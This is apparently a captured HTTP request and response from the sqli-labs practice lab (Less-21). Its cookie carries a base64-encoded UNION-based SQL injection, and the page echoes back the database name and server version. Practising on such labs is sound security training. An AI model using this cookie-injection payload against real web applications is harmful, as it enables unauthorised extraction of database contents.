 GET /Less-21/index.php HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-21/index.php
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoKSx2ZXJzaW9uKCkj
Upgrade-Insecure-Requests: 1
DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
uJykgdW5pb24gc2VsZWN0IDEsZGF0YWJhc2UoKSx2ZXJzaW9u
and expires: Mon 07 Feb 2022 - 01:21:52
Your Login name:security
Your Password:5.7.26
Delete Your Cookie!